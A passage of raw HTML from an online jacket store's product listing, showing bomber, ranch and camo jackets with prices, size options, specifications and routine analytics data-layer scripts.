            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6972" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/black-slim-fit-bomber-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/black-slim-fit-bomber-jacket/" title="Black Slim Fit Bomber Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/09/Black-Slim-Fit-Bomber-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Slim Fit Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/09/Black-Slim-Fit-Bomber-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/09/Black-Slim-Fit-Bomber-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/09/Black-Slim-Fit-Bomber-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/09/Black-Slim-Fit-Bomber-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/09/Black-Slim-Fit-Bomber-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/09/Black-Slim-Fit-Bomber-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/09/Black-Slim-Fit-Bomber-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/09/Black-Slim-Fit-Bomber-Jacket.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/09/Slim-Fit-Black-Bomber-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Slim Fit Black Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/09/Slim-Fit-Black-Bomber-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/09/Slim-Fit-Black-Bomber-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/09/Slim-Fit-Black-Bomber-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/09/Slim-Fit-Black-Bomber-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/09/Slim-Fit-Black-Bomber-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/09/Slim-Fit-Black-Bomber-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/09/Slim-Fit-Black-Bomber-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/09/Slim-Fit-Black-Bomber-Jacket.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/black-slim-fit-bomber-jacket/" title="Black Slim Fit Bomber Jacket">
            Black Slim Fit Bomber Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;349.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;299.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="6972" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:349,&quot;image&quot;:{&quot;title&quot;:&quot;Black Slim Fit Bomber Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Black Slim Fit Bomber Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:6974,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ- 2973&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6973,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Black-Slim-Fit-Bomber-Jacket.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><p><span style="font-size: 12pt;"><strong>Product Specifications:</strong></span></p>
<ul>
<li><strong>Material:</strong> Leather</li>
<li><strong>Collar:</strong> Shearling collar</li>
<li><strong>Sleeves:</strong> Full Sleeves</li>
<li><strong>Cuffs:</strong> Rib Knitted Cuffs</li>
<li><strong>Front:</strong> Front Open Button Closure</li>
<li><strong>Pockets:</strong> Two Outer Snap Pockets</li>
<li><strong>Colour:</strong> Black</li>
</ul>
<p>&nbsp;</p>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="6972">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6972] = {"id":"6972","sku":"FJ- 2973","price":299,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6972","sku":"FJ- 2973","gpf":"woocommerce_gpf_6972","gla":"gla_6972"},"is_variable":true,"type":"variable","name":"Black Slim Fit Bomber Jacket","category":["Bomber Jackets","G-1 Bomber Jackets","Military Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6972]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-7161 status-publish last instock product_cat-military-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="600ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/goatskin-leather-ranch-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7161" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7161" data-product_sku="FJ- 3006" aria-label="Select options for &ldquo;Goatskin Leather Ranch Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7161" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7161" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/goatskin-leather-ranch-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/goatskin-leather-ranch-jacket/" title="Goatskin Leather Ranch Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Leather-Ranch-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Original Goatskin Leather Ranch Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Leather-Ranch-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Leather-Ranch-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Leather-Ranch-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Leather-Ranch-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Leather-Ranch-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Leather-Ranch-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Leather-Ranch-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Leather-Ranch-Jacket-800x800.jpg 800w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Leather-Ranch-Jacket.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Brown-Leather-Ranch-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Original Goatskin Brown Leather Ranch Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Brown-Leather-Ranch-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Brown-Leather-Ranch-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Brown-Leather-Ranch-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Brown-Leather-Ranch-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Brown-Leather-Ranch-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Brown-Leather-Ranch-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Brown-Leather-Ranch-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Brown-Leather-Ranch-Jacket-800x800.jpg 800w, https://forcesjackets.com/wp-content/uploads/2021/09/Original-Goatskin-Brown-Leather-Ranch-Jacket.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/goatskin-leather-ranch-jacket/" title="Goatskin Leather Ranch Jacket">
            Goatskin Leather Ranch Jacket        </a>
            <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>359.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;359.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>295.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;295.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7161" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:295,&quot;display_regular_price&quot;:359,&quot;image&quot;:{&quot;title&quot;:&quot;Original Goatskin Leather Ranch Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Original Goatskin Leather Ranch Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket-800x800.jpg 800w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7165,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ- 3006&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7164,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/Original-Goatskin-Leather-Ranch-Jacket.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><p><strong>Material</strong>: Leather Jacket<br />
<strong>Front</strong>: Front Zip Closure<br />
<strong>Colour</strong>: Thread Dark Brown Color<br />
<strong>Pockets</strong>: Two Chest Pockets with Horn Buttons Vintage style side pockets</p>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="7161">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[7161] = {"id":"7161","sku":"FJ- 3006","price":295,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7161","sku":"FJ- 3006","gpf":"woocommerce_gpf_7161","gla":"gla_7161"},"is_variable":true,"type":"variable","name":"Goatskin Leather Ranch Jacket","category":["Military Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[7161]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-3753 status-publish first instock product_cat-military-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="700ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/womens-short-mixed-camo-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3753" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3753" data-product_sku="FJ-2596" aria-label="Select options for &ldquo;Womens Short Mixed Camo Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3753" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3753" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/womens-short-mixed-camo-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/womens-short-mixed-camo-jacket/" title="Womens Short Mixed Camo Jacket">
    <div class="main-img">
